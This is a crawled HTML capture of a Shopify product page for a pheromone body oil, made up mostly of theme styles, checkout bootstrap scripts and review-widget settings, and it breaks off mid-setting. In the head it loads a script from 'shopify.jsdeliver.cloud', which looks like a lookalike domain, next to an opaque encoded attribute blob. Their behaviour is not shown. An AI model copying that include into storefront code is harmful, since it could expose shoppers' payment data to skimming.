

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phermalabs.com/products/attract-gay-men-oil45mg-all-day-scent
body_size: 46036
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://phermalabs.com/products/attract-gay-men-oil45mg-all-day-scent">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//phermalabs.com/cdn/shop/t/37/assets/main.js?v=21054179157073394981750153693" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//phermalabs.com/cdn/shop/t/37/assets/secondary.js?v=176493633728047177611750153693" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//phermalabs.com/cdn/shop/files/favorite_icon_PL_7f4125e1-0792-4526-b114-e36004cad95a.png?crop=center&height=32&v=1738837444&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Gay Body Oil All Day Scent [Attract Men]
 &ndash; PhermaLabs Fragrance</title>

    
      <meta name="description" content="Details The spicy warmth of new beginnings and brightness of fresh starts, Phermalabs pheromone[45mg] Infused body oil is formulated to Attract Men. Scent - All-Day Scent: Woody Aromatic Size - 10 mL">
    

    

<meta property="og:site_name" content="PhermaLabs Fragrance">
<meta property="og:url" content="https://phermalabs.com/products/attract-gay-men-oil45mg-all-day-scent">
<meta property="og:title" content="Gay Body Oil All Day Scent [Attract Men]">
<meta property="og:type" content="product">
<meta property="og:description" content="Details The spicy warmth of new beginnings and brightness of fresh starts, Phermalabs pheromone[45mg] Infused body oil is formulated to Attract Men. Scent - All-Day Scent: Woody Aromatic Size - 10 mL"><meta property="og:image" content="http://phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792">
  <meta property="og:image:secure_url" content="https://phermalabs.com/cdn/shop/files/ALL_DAY_Cologne_Oil_For_Him_45mg_657fb0a5-9262-4e6b-b0cf-79997dcfaefc.png?v=1738321792">
  <meta property="og:image:width" content="3375">
  <meta property="og:image:height" content="3375"><meta property="og:price:amount" content="49.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gay Body Oil All Day Scent [Attract Men]">
<meta name="twitter:description" content="Details The spicy warmth of new beginnings and brightness of fresh starts, Phermalabs pheromone[45mg] Infused body oil is formulated to Attract Men. Scent - All-Day Scent: Woody Aromatic Size - 10 mL">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="6UziIHYmr48PEKX9xTe-u5K7Jb2tYvbWAfnu6za_2VI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2396089/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="546e07328749f135afad63724459106b">
<meta id="in-context-paypal-metadata" data-shop-id="2396089" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://phermalabs.com/products/attract-gay-men-oil45mg-all-day-scent.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"546e07328749f135afad63724459106b","betas":["rich-media-storefront-analytics"],"domain":"phermalabs.com","predictiveSearch":true,"shopId":2396089,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "threehustle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"3","id":178773492003,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "phermalabs.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/call.chatra.io\/shopify?chatraId=jchsAsksyGjdCz5hp\u0026shop=threehustle.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=threehustle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2396089,"offset":-28800,"reqid":"97d94281-e69f-42d4-a4db-e9036a28dc99-1768887646","pageurl":"phermalabs.com\/products\/attract-gay-men-oil45mg-all-day-scent","u":"77e5246bb4ec","p":"product","rtyp":"product","rid":1318807175268};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//phermalabs.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://phermalabs.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://phermalabs.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://phermalabs.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//phermalabs.com/cdn/shop/t/37/compiled_assets/scripts.js?v=4503"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.3636363636363635;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 186, 30, 53;
        --color-base-accent-1: 186, 30, 53;
        --color-base-accent-2: 243, 243, 243;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ba1e35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(227, 40, 71, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//phermalabs.com/cdn/shop/t/37/assets/base.css?v=5283702335686849421750153693" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//phermalabs.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//phermalabs.com/cdn/shop/t/37/assets/component-predictive-search.css?v=76514217051199997821750153693"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} 